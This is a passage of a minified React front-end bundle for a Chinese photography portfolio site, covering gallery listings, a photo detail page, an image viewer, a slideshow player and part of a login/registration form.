mb-2",children:"未找到相关作品"}),s.jsx("p",{className:"text-gray-600",children:"尝试调整筛选条件或搜索关键词"})]}):s.jsx("div",{className:l==="grid"?"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-6":"space-y-6",children:m.map(g=>l==="grid"?s.jsxs("div",{onClick:()=>x(g),className:"group bg-white rounded-xl overflow-hidden shadow-sm hover:shadow-xl transform hover:-translate-y-2 transition-all duration-300 cursor-pointer",children:[s.jsxs("div",{className:"relative overflow-hidden",children:[s.jsx("img",{src:g.thumbnail,alt:g.title,className:"w-full h-64 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute top-3 right-3",children:s.jsx("div",{className:"bg-black/50 backdrop-blur-sm rounded-full p-2",children:s.jsx(q,{className:"w-4 h-4 text-white"})})}),s.jsx("div",{className:"absolute bottom-3 left-3",children:s.jsx("span",{className:"px-3 py-1 bg-blue-600 text-white text-xs font-medium rounded-full",children:g.category})})]}),s.jsxs("div",{className:"p-5",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:g.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-4 line-clamp-2",children:g.description}),s.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(ae,{className:"w-4 h-4"}),s.jsx("span",{children:g.views.toLocaleString()})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(q,{className:"w-4 h-4"}),s.jsx("span",{children:g.likes})]})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(us,{className:"w-4 h-4"}),s.jsx("span",{children:g.createdAt})]})]})]})]},g.id):s.jsx("div",{onClick:()=>x(g),className:"group bg-white rounded-xl overflow-hidden shadow-sm hover:shadow-xl transition-all duration-300 cursor-pointer",children:s.jsxs("div",{className:"flex",children:[s.jsx("div",{className:"flex-shrink-0",children:s.jsx("img",{src:g.thumbnail,alt:g.title,className:"w-48 h-32 object-cover group-hover:scale-105 transition-transform duration-300"})}),s.jsx("div",{className:"flex-1 p-6",children:s.jsxs("div",{className:"flex items-start justify-between",children:[s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-2",children:[s.jsx("span",{className:"px-2 py-1 bg-blue-100 text-blue-600 text-xs font-medium rounded",children:g.category}),s.jsx("span",{className:"text-xs text-gray-500",children:g.author})]}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:g.title}),s.jsx("p",{className:"text-gray-600 mb-4",children:g.description}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(ae,{className:"w-4 h-4"}),s.jsx("span",{children:g.views.toLocaleString()})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(q,{className:"w-4 h-4"}),s.jsx("span",{children:g.likes})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(us,{className:"w-4 h-4"}),s.jsx("span",{children:g.createdAt})]})]})]}),s.jsx("button",{className:"p-2 text-gray-400 hover:text-red-500 transition-colors",children:s.jsx(q,{className:"w-5 h-5"})})]})})]})},g.id))})]})]})})]})},Yx=({onNavigate:e,photoId:t})=>{const n=Be.find(x=>x.id===t),[r,l]=P.useState(!1),[i,a]=P.useState(0);if(!n)return s.jsx("div",{className:"min-h-screen bg-gray-50 flex items-center justify-center",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"作品未找到"}),s.jsx("button",{onClick:()=>e("home"),className:"px-6 py-3 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors",children:"返回首页"})]})});const c=Be.filter(x=>x.category===n.category&&x.id!==n.id).slice(0,4),o=()=>{a(x=>x===0?n.images.length-1:x-1)},u=()=>{a(x=>x===n.images.length-1?0:x+1)},m=()=>{e("player",{photoId:n.id,startIndex:i})};return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-white border-b border-gray-200 sticky top-16 z-40",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("button",{onClick:()=>e("category"),className:"flex items-center space-x-2 text-gray-600 hover:text-blue-600 transition-colors",children:[s.jsx(ss,{className:"w-5 h-5"}),s.jsx("span",{children:"返回列表"})]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("button",{onClick:()=>l(!r),className:`flex items-center space-x-2 px-4 py-2 rounded-lg transition-colors ${r?"bg-red-50 text-red-600 border border-red-200":"bg-gray-50 text-gray-600 hover:bg-red-50 hover:text-red-600"}`,children:[s.jsx(q,{className:`w-4 h-4 ${r?"fill-current":""}`}),s.jsx("span",{children:n.likes+(r?1:0)})]}),s.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-gray-50 text-gray-600 rounded-lg hover:bg-blue-50 hover:text-blue-600 transition-colors",children:[s.jsx(Iu,{className:"w-4 h-4"}),s.jsx("span",{children:"分享"})]}),s.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-gray-50 text-gray-600 rounded-lg hover:bg-green-50 hover:text-green-600 transition-colors",children:[s.jsx(Lu,{className:"w-4 h-4"}),s.jsx("span",{children:"下载"})]})]})]})})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"lg:col-span-2",children:[s.jsxs("div",{className:"bg-white rounded-2xl overflow-hidden shadow-lg mb-8",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:n.images[i],alt:n.title,className:"w-full h-[500px] object-cover"}),n.images.length>1&&s.jsxs(s.Fragment,{children:[s.jsx("button",{onClick:o,className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-10 h-10 bg-black/50 backdrop-blur-sm rounded-full flex items-center justify-center text-white hover:bg-black/70 transition-colors",children:s.jsx(fx,{className:"w-5 h-5"})}),s.jsx("button",{onClick:u,className:"absolute right-4 top-1/2 transform -translate-y-1/2 w-10 h-10 bg-black/50 backdrop-blur-sm rounded-full flex items-center justify-center text-white hover:bg-black/70 transition-colors",children:s.jsx(gx,{className:"w-5 h-5"})})]}),s.jsx("button",{onClick:m,className:"absolute top-4 right-4 w-12 h-12 bg-black/50 backdrop-blur-sm rounded-full flex items-center justify-center text-white hover:bg-black/70 transition-colors",children:s.jsx(ea,{className:"w-6 h-6 ml-1"})}),s.jsxs("div",{className:"absolute bottom-4 right-4 px-3 py-1 bg-black/50 backdrop-blur-sm rounded-full text-white text-sm",children:[i+1," / ",n.images.length]})]}),n.images.length>1&&s.jsx("div",{className:"p-4 bg-gray-50",children:s.jsx("div",{className:"flex space-x-2 overflow-x-auto",children:n.images.map((x,f)=>s.jsx("button",{onClick:()=>a(f),className:`flex-shrink-0 w-16 h-16 rounded-lg overflow-hidden border-2 transition-all ${f===i?"border-blue-500 ring-2 ring-blue-200":"border-gray-200 hover:border-gray-300"}`,children:s.jsx("img",{src:x,alt:`${n.title} - ${f+1}`,className:"w-full h-full object-cover"})},f))})})]}),s.jsxs("div",{className:"bg-white rounded-2xl p-6 shadow-lg",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-6",children:"评论 (12)"}),s.jsx("div",{className:"space-y-6",children:[{user:"摄影爱好者",content:"构图非常棒，光线运用得很到位！",time:"2小时前"},{user:"艺术青年",content:"这种风格我很喜欢，有种电影感。",time:"5小时前"},{user:"视觉达人",content:"色彩搭配很和谐，整体氛围营造得很好。",time:"1天前"}].map((x,f)=>s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-blue-500 to-purple-500 rounded-full flex items-center justify-center text-white font-semibold text-sm",children:x.user[0]}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[s.jsx("span",{className:"font-semibold text-gray-900",children:x.user}),s.jsx("span",{className:"text-sm text-gray-500",children:x.time})]}),s.jsx("p",{className:"text-gray-700",children:x.content})]})]},f))}),s.jsx("div",{className:"mt-8 pt-6 border-t border-gray-200",children:s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("div",{className:"w-10 h-10 bg-gray-200 rounded-full flex items-center justify-center text-gray-500 font-semibold",children:"我"}),s.jsxs("div",{className:"flex-1",children:[s.jsx("textarea",{placeholder:"写下你的评论...",rows:3,className:"w-full p-3 border border-gray-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent resize-none"}),s.jsx("div",{className:"mt-3 flex justify-end",children:s.jsx("button",{className:"px-6 py-2 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors",children:"发表评论"})})]})]})})]})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"bg-white rounded-2xl p-6 shadow-lg",children:[s.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-4",children:n.title}),s.jsx("p",{className:"text-gray-600 mb-6 leading-relaxed",children:n.description}),s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx(xr,{className:"w-5 h-5 text-gray-400"}),s.jsxs("span",{className:"text-gray-700",children:["摄影师: ",n.author]})]}),s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx(us,{className:"w-5 h-5 text-gray-400"}),s.jsxs("span",{className:"text-gray-700",children:["发布时间: ",n.createdAt]})]}),s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx(ae,{className:"w-5 h-5 text-gray-400"}),s.jsxs("span",{className:"text-gray-700",children:["浏览次数: ",n.views.toLocaleString()]})]}),s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx(Ix,{className:"w-5 h-5 text-gray-400"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:n.tags.map(x=>s.jsx("span",{className:"px-2 py-1 bg-blue-100 text-blue-600 text-sm rounded",children:x},x))})]})]})]}),s.jsxs("div",{className:"bg-white rounded-2xl p-6 shadow-lg",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"分类"}),s.jsx("span",{className:"inline-block px-4 py-2 bg-gradient-to-r from-blue-600 to-purple-600 text-white rounded-lg font-medium",children:n.category})]}),c.length>0&&s.jsxs("div",{className:"bg-white rounded-2xl p-6 shadow-lg",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关作品"}),s.jsx("div",{className:"space-y-4",children:c.map(x=>s.jsxs("div",{onClick:()=>e("detail",{photoId:x.id}),className:"flex space-x-3 cursor-pointer group",children:[s.jsx("img",{src:x.thumbnail,alt:x.title,className:"w-16 h-16 object-cover rounded-lg group-hover:scale-105 transition-transform"}),s.jsxs("div",{className:"flex-1",children:[s.jsx("h4",{className:"font-medium text-gray-900 group-hover:text-blue-600 transition-colors line-clamp-2",children:x.title}),s.jsxs("div",{className:"flex items-center space-x-2 mt-1 text-sm text-gray-500",children:[s.jsx(ae,{className:"w-3 h-3"}),s.jsx("span",{children:x.views.toLocaleString()})]})]})]},x.id))})]}),s.jsxs("div",{className:"bg-gradient-to-r from-blue-600 to-purple-600 rounded-2xl p-6 text-white",children:[s.jsx("h3",{className:"text-lg font-semibold mb-2",children:"喜欢这种风格？"}),s.jsx("p",{className:"text-blue-100 mb-4 text-sm",children:"联系我们预约专属写真拍摄"}),s.jsx("button",{className:"w-full bg-white text-blue-600 font-semibold py-2 rounded-lg hover:bg-gray-100 transition-colors",children:"立即咨询"})]})]})]})})]})},Xx=({onNavigate:e,photoId:t})=>{const n=Be.find(b=>b.id===t),[r,l]=P.useState("grid"),[i,a]=P.useState(0),[c,o]=P.useState(!1),[u,m]=P.useState({scale:1,rotation:0,x:0,y:0}),[x,f]=P.useState(!1),[g,j]=P.useState({x:0,y:0});if(P.useEffect(()=>{const b=T=>{if(r==="single")switch(T.key){case"ArrowLeft":N();break;case"ArrowRight":R();break;case"Escape":l("grid");break}};return window.addEventListener("keydown",b),()=>window.removeEventListener("keydown",b)},[r,i]),!n)return s.jsx("div",{className:"min-h-screen bg-gray-50 flex items-center justify-center",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"作品未找到"}),s.jsx("button",{onClick:()=>e("home"),className:"px-6 py-3 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors",children:"返回首页"})]})});const N=()=>{a(b=>b===0?n.images.length-1:b-1),p()},R=()=>{a(b=>b===n.images.length-1?0:b+1),p()},p=()=>{m({scale:1,rotation:0,x:0,y:0})},d=()=>{m(b=>({...b,scale:Math.min(b.scale*1.2,3)}))},h=()=>{m(b=>({...b,scale:Math.max(b.scale/1.2,.5)}))},y=()=>{m(b=>({...b,rotation:b.rotation+90}))},w=b=>{r==="single"&&(f(!0),j({x:b.clientX-u.x,y:b.clientY-u.y}))},k=b=>{x&&r==="single"&&m(T=>({...T,x:b.clientX-g.x,y:b.clientY-g.y}))},E=()=>{f(!1)};return s.jsxs("div",{className:"min-h-screen bg-black",children:[s.jsx("div",{className:"bg-black/90 backdrop-blur-md border-b border-gray-800 sticky top-0 z-50",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("button",{onClick:()=>e("detail",{photoId:t}),className:"flex items-center space-x-2 text-gray-300 hover:text-white transition-colors",children:[s.jsx(ss,{className:"w-5 h-5"}),s.jsx("span",{children:"返回详情"})]}),s.jsxs("div",{className:"text-white",children:[s.jsx("h1",{className:"text-lg font-semibold",children:n.title}),s.jsx("p",{className:"text-sm text-gray-400",children:n.author})]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsxs("div",{className:"flex items-center space-x-1 bg-gray-800 rounded-lg p-1",children:[s.jsx("button",{onClick:()=>l("grid"),className:`p-2 rounded-md transition-colors ${r==="grid"?"bg-blue-600 text-white":"text-gray-400 hover:text-white"}`,children:s.jsx(Tu,{className:"w-4 h-4"})}),s.jsx("button",{onClick:()=>{l("single"),p()},className:`p-2 rounded-md transition-colors ${r==="single"?"bg-blue-600 text-white":"text-gray-400 hover:text-white"}`,children:s.jsx(ae,{className:"w-4 h-4"})})]}),r==="single"&&s.jsxs("div",{className:"flex items-center space-x-2 bg-gray-800 rounded-lg p-1",children:[s.jsx("button",{onClick:h,className:"p-2 text-gray-400 hover:text-white transition-colors",children:s.jsx(Ox,{className:"w-4 h-4"})}),s.jsx("button",{onClick:d,className:"p-2 text-gray-400 hover:text-white transition-colors",children:s.jsx(ho,{className:"w-4 h-4"})}),s.jsx("button",{onClick:y,className:"p-2 text-gray-400 hover:text-white transition-colors",children:s.jsx(_x,{className:"w-4 h-4"})}),s.jsx("button",{onClick:p,className:"p-2 text-gray-400 hover:text-white transition-colors",children:s.jsx(Sx,{className:"w-4 h-4"})})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{onClick:()=>o(!c),className:`p-2 rounded-lg transition-colors ${c?"bg-red-600 text-white":"bg-gray-800 text-gray-400 hover:text-white"}`,children:s.jsx(q,{className:`w-4 h-4 ${c?"fill-current":""}`})}),s.jsx("button",{className:"p-2 bg-gray-800 text-gray-400 hover:text-white rounded-lg transition-colors",children:s.jsx(Iu,{className:"w-4 h-4"})}),s.jsx("button",{className:"p-2 bg-gray-800 text-gray-400 hover:text-white rounded-lg transition-colors",children:s.jsx(Lu,{className:"w-4 h-4"})})]})]})]})})}),r==="grid"?s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-4",children:n.images.map((b,T)=>s.jsxs("div",{onClick:()=>{a(T),l("single"),p()},className:"group relative aspect-square overflow-hidden rounded-lg cursor-pointer",children:[s.jsx("img",{src:b,alt:`${n.title} - ${T+1}`,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-black/0 group-hover:bg-black/20 transition-colors duration-300 flex items-center justify-center",children:s.jsx("div",{className:"opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:s.jsx("div",{className:"w-12 h-12 bg-white/20 backdrop-blur-sm rounded-full flex items-center justify-center",children:s.jsx(ho,{className:"w-6 h-6 text-white"})})})}),s.jsx("div",{className:"absolute top-2 right-2 bg-black/50 backdrop-blur-sm rounded px-2 py-1",children:s.jsx("span",{className:"text-white text-xs",children:T+1})})]},T))})}):s.jsxs("div",{className:"flex-1 flex items-center justify-center p-4 cursor-move",onMouseDown:w,onMouseMove:k,onMouseUp:E,onMouseLeave:E,children:[s.jsxs("div",{className:"relative max-w-full max-h-full",children:[s.jsx("img",{src:n.images[i],alt:`${n.title} - ${i+1}`,className:"max-w-full max-h-[calc(100vh-120px)] object-contain select-none",style:{transform:`scale(${u.scale}) rotate(${u.rotation}deg) translate(${u.x/u.scale}px, ${u.y/u.scale}px)`,transition:x?"none":"transform 0.3s ease"},draggable:!1}),n.images.length>1&&s.jsxs(s.Fragment,{children:[s.jsx("button",{onClick:N,className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-12 h-12 bg-black/50 backdrop-blur-sm rounded-full flex items-center justify-center text-white hover:bg-black/70 transition-colors",children:s.jsx(ss,{className:"w-6 h-6"})}),s.jsx("button",{onClick:R,className:"absolute right-4 top-1/2 transform -translate-y-1/2 w-12 h-12 bg-black/50 backdrop-blur-sm rounded-full flex items-center justify-center text-white hover:bg-black/70 transition-colors",children:s.jsx(ss,{className:"w-6 h-6 rotate-180"})})]})]}),s.jsxs("div",{className:"absolute bottom-8 left-1/2 transform -translate-x-1/2 px-4 py-2 bg-black/50 backdrop-blur-sm rounded-full text-white text-sm",children:[i+1," / ",n.images.length]})]}),r==="single"&&n.images.length>1&&s.jsx("div",{className:"bg-black/90 backdrop-blur-md border-t border-gray-800 p-4",children:s.jsx("div",{className:"max-w-7xl mx-auto",children:s.jsx("div",{className:"flex space-x-2 overflow-x-auto pb-2",children:n.images.map((b,T)=>s.jsx("button",{onClick:()=>{a(T),p()},className:`flex-shrink-0 w-16 h-16 rounded-lg overflow-hidden border-2 transition-all ${T===i?"border-blue-500 ring-2 ring-blue-200":"border-gray-600 hover:border-gray-400"}`,children:s.jsx("img",{src:b,alt:`${n.title} - ${T+1}`,className:"w-full h-full object-cover"})},T))})})})]})},Zx=({onNavigate:e,photoId:t,startIndex:n=0})=>{const r=Be.find(w=>w.id===t),[l,i]=P.useState(n),[a,c]=P.useState(!1),[o,u]=P.useState(3),[m,x]=P.useState(!0),[f,g]=P.useState(!1),[j,N]=P.useState(!1);P.useEffect(()=>{let w;return a&&r&&(w=u(()=>{i(k=>k===r.images.length-1?0:k+1)},o*1e3)),()=>clearInterval(w)},[a,o,r]),P.useEffect(()=>{const w=k=>{switch(k.key){case" ":k.preventDefault(),c(!a);break;case"ArrowLeft":p();break;case"ArrowRight":d();break;case"Escape":j?y():e("detail",{photoId:t});break;case"f":case"F":h();break}};return window.addEventListener("keydown",w),()=>window.removeEventListener("keydown",w)},[a,j,t]),P.useEffect(()=>{let w;return m&&(w=setTimeout(()=>{a&&x(!1)},3e3)),()=>clearTimeout(w)},[m,a]);const R=P.useCallback(()=>{x(!0)},[]);if(!r)return s.jsx("div",{className:"min-h-screen bg-black flex items-center justify-center",children:s.jsxs("div",{className:"text-center text-white",children:[s.jsx("h2",{className:"text-2xl font-bold mb-4",children:"作品未找到"}),s.jsx("button",{onClick:()=>e("home"),className:"px-6 py-3 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors",children:"返回首页"})]})});const p=()=>{i(w=>w===0?r.images.length-1:w-1)},d=()=>{i(w=>w===r.images.length-1?0:w+1)},h=()=>{j?y():(document.documentElement.requestFullscreen(),N(!0))},y=()=>{document.exitFullscreen(),N(!1)};return s.jsxs("div",{className:"min-h-screen bg-black relative overflow-hidden",onMouseMove:R,children:[s.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:s.jsx("img",{src:r.images[l],alt:`${r.title} - ${l+1}`,className:"max-w-full max-h-full object-contain transition-opacity duration-500"})}),s.jsxs("div",{className:`absolute inset-0 transition-opacity duration-300 ${m?"opacity-100":"opacity-0"}`,children:[s.jsx("div",{className:"absolute top-0 left-0 right-0 bg-gradient-to-b from-black/70 to-transparent p-6",children:s.jsxs("div",{className:"flex items-center justify-between text-white",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("button",{onClick:()=>e("detail",{photoId:t}),className:"flex items-center space-x-2 hover:text-blue-400 transition-colors",children:[s.jsx(ss,{className:"w-5 h-5"}),s.jsx("span",{children:"返回详情"})]}),s.jsxs("div",{children:[s.jsx("h1",{className:"text-lg font-semibold",children:r.title}),s.jsx("p",{className:"text-sm text-gray-300",children:r.author})]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsxs("button",{onClick:()=>g(!f),className:"p-2 hover:bg-white/10 rounded-lg transition-colors relative",children:[s.jsx(zx,{className:"w-5 h-5"}),f&&s.jsx("div",{className:"absolute right-0 top-full mt-2 w-48 bg-black/90 backdrop-blur-md rounded-lg border border-gray-700 p-3",children:s.jsx("div",{className:"space-y-3",children:s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm text-gray-300 mb-1",children:"播放间隔"}),s.jsxs("select",{value:o,onChange:w=>u(Number(w.target.value)),className:"w-full bg-gray-800 border border-gray-600 rounded px-2 py-1 text-sm text-white",children:[s.jsx("option",{value:1,children:"1秒"}),s.jsx("option",{value:2,children:"2秒"}),s.jsx("option",{value:3,children:"3秒"}),s.jsx("option",{value:5,children:"5秒"}),s.jsx("option",{value:10,children:"10秒"})]})]})})})]}),s.jsx("button",{onClick:h,className:"p-2 hover:bg-white/10 rounded-lg transition-colors",children:j?s.jsx(Du,{className:"w-5 h-5"}):s.jsx(Nx,{className:"w-5 h-5"})})]})]})}),s.jsx("button",{onClick:p,className:"absolute left-6 top-1/2 transform -translate-y-1/2 w-12 h-12 bg-black/50 backdrop-blur-sm rounded-full flex items-center justify-center text-white hover:bg-black/70 transition-colors",children:s.jsx(Mx,{className:"w-6 h-6"})}),s.jsx("button",{onClick:d,className:"absolute right-6 top-1/2 transform -translate-y-1/2 w-12 h-12 bg-black/50 backdrop-blur-sm rounded-full flex items-center justify-center text-white hover:bg-black/70 transition-colors",children:s.jsx(Tx,{className:"w-6 h-6"})}),s.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/70 to-transparent p-6",children:[s.jsx("div",{className:"flex items-center justify-center space-x-6 text-white mb-4",children:s.jsx("button",{onClick:()=>c(!a),className:"w-16 h-16 bg-blue-600 hover:bg-blue-700 rounded-full flex items-center justify-center transition-colors",children:a?s.jsx(Cx,{className:"w-8 h-8"}):s.jsx(ea,{className:"w-8 h-8 ml-1"})})}),s.jsx("div",{className:"mb-4",children:s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("span",{className:"text-sm text-white min-w-0",children:[l+1," / ",r.images.length]}),s.jsx("div",{className:"flex-1 bg-gray-600 rounded-full h-2",children:s.jsx("div",{className:"bg-blue-600 h-2 rounded-full transition-all duration-300",style:{width:`${(l+1)/r.images.length*100}%`}})}),s.jsxs("span",{className:"text-sm text-white",children:[o,"s 间隔"]})]})}),s.jsx("div",{className:"flex justify-center",children:s.jsx("div",{className:"flex space-x-2 overflow-x-auto max-w-full pb-2",children:r.images.map((w,k)=>s.jsx("button",{onClick:()=>i(k),className:`flex-shrink-0 w-12 h-12 rounded overflow-hidden border-2 transition-all ${k===l?"border-blue-500 ring-2 ring-blue-300":"border-gray-600 hover:border-gray-400"}`,children:s.jsx("img",{src:w,alt:`${r.title} - ${k+1}`,className:"w-full h-full object-cover"})},k))})})]})]}),s.jsx("div",{className:"absolute top-20 right-6 bg-black/50 backdrop-blur-sm rounded-lg p-3 text-white text-xs opacity-0 hover:opacity-100 transition-opacity",children:s.jsxs("div",{className:"space-y-1",children:[s.jsx("div",{children:"空格键: 播放/暂停"}),s.jsx("div",{children:"← →: 上一张/下一张"}),s.jsx("div",{children:"F: 全屏"}),s.jsx("div",{children:"ESC: 退出"})]})})]})},qx=({onNavigate:e})=>{const[t,n]=P.useState(!0),[r,l]=P.useState(!1),[i,a]=P.useState({email:"",password:"",confirmPassword:"",username:"",phone:""}),c=u=>{a({...i,[u.target.name]:u.target.value})},o=u=>{u.preventDefault(),console.log("Form submitted:",i),e("home")};return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-blue-900 via-purple-900 to-pink-900 relative overflow-hidden",children:[s.jsxs("div",{className:"absolute inset-0",children:[s.jsx("div",{className:"absolute top-20 left-20 w-32 h-32 bg-blue-400 rounded-full opacity-10 animate-pulse"}),s.jsx("div",{className:"absolute bottom-20 right-20 w-24 h-24 bg-purple-400 rounded-full opacity-10 animate-bounce"}),s.jsx("div",{className:"absolute top-1/2 left-10 w-16 h-16 bg-pink-400 rounded-full opacity-10 animate-ping"})]}),s.jsx("div",{className:"relative z-10 p-6",children:s.jsxs("button",{onClick:()=>e("home"),className:"flex items-center space-x-2 text-white/80 hover:text-white transition-colors",children:[s.jsx(ss,{className:"w-5 h-5"}),s.jsx("span",{children:"返回首页"})]})}),s.jsx("div",{className:"relative z-10 flex items-center justify-center px-4 py-8",children:s.jsxs("div",{className:"w-full max-w-md",children:[s.jsxs("div",{className:"text-center mb-8",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-white/10 backdrop-blur-md rounded-2xl mb-4",children:s.jsx(an,{className:"w-8 h-8 text-white"})}),s.jsx("h1",{className:"text-3xl font-bold text-white mb-2",children:"镜头印象"}),s.jsx("p",{className:"text-white/70",children:t?"欢迎回来，继续探索美的瞬间":"加入我们，开启摄影之旅"})]}),s.jsxs("div",{className:"bg-white/10 backdrop-blur-md rounded-2xl p-8 border border-white/20",children:[s.jsxs("div",{className:"flex bg-white/10 rounded-xl p-1 mb-6",children:[s.jsx("button",{onClick:()=>n(!0),className:`flex-1 py-2 px-4 text-sm font-medium rounded-lg transition-colors ${t?"bg-white text-gray-900":"text-white/70 hover:text-white"}`,children:"登录"}),s.jsx("button",{onClick:()=>n(!1),className:`flex-1 py-2 px-4 text-sm font-medium rounded-lg transition-colors ${t?"text-white/70 hover:text-white":"bg-white text-gray-900"}`,children:"注册"})]}),s.jsxs("form",{onSubmit:o,className:"space-y-4",children:[!t&&s.jsxs("div",{children:[s.jsx("label",{className:"block text-white/80 text-sm font-medium mb-2",children:"用户名"}),s.jsxs("div",{className:"relative",children:[s.jsx(xr,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-white/50 w-5 h-5"}),s.jsx("input",{type:"text",name:"username",value:i.username,onChange:c,className:"w-full pl-10 pr-4 py-3 bg-white/10 border border-white/20 rounded-xl text-white placeholder-white/50 focus:outline-none focus:ring-2 focus:ring-blue-400 focus:border-transparent transition-all",placeholder:"请输入用户名",required:!t})]})]}),s.jsxs("div",{children:[s.jsx("label",{className:"block text-white/80 text-sm font-medium mb-2",children:"邮箱地址"}),s.jsxs("div",{className:"relative",children:[s.jsx(zr,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-white/50 w-5 h-5"}),s.jsx("input",{type:"email",name:"email",value:i.email,onChange:c,className:"w-full pl-10 pr-4 py-3 bg-white/10 border border-white/20 rounded-xl text-white placeholder-white/50 focus:outline-none focus:ring-2 focus:ring-blue-400 focus:border-transparent transition-all",placeholder:"请输入邮箱地址",required:!0})]})]}),!t&&s.jsxs("div",{children:[s.jsx("label",{className:"block text-white/80 text-sm font-medium mb-2",children:"手机号码"}),s.jsxs("div",{className:"relative",children:[s.jsx(Lr,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-white/50 w-5 h-5"}),s.jsx("input",{type:"tel",name:"phone",value:i.phone,onChange:c,className:"w-full pl-10 pr-4 py-3 bg-white/10 border border-white/20 rounded-xl text-white placeholder-white/50 focus:outline-none focus:ring-2 focus:ring-blue-400 focus:border-transparent transition-all",placeholder:"请输入手机号码",required:!t})]})]}),s.jsxs("div",{children:[s.jsx("label",{className:"block text-white/80 text-sm font-medium mb-2",children:"密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(si,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-white/50 w-5 h-5"}),s.jsx("input",{type:r?"text":"password",name:"password",value:i.password,onChange:c,className:"w-full pl-10 pr-12 py-3 bg-white/10 border border-white/20 rounded-xl text-white placeholder-white/50 focus:outline-none focus:ring-2 focus:ring-blue-400 focus:border-transparent transition-all",placeholder:"请输入密码",required:!0}),s.jsx("button",{type:"button",onClick:()=>l(!r),className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-white/50 hover:text-white/80 transition-colors",children:r?s.jsx(yx,{className:"w-5 h-5"}):s.jsx(ae,{className:"w-5 h-5"})})]})]}),!t&&s.jsxs("div",{children:[s.jsx("label",{className:"block text-white/80 text-sm font-medium mb-2",children:"确认密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(si,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-white/50 w-5 h-5"}),s.jsx("input",{type:r?"text":"password",name:"confirmPassword",value:i.confirmPassword,onChange:c,className:"w-full pl-10 pr-4 py-3 bg-white/10 border border-white/20 rounded-xl text-white 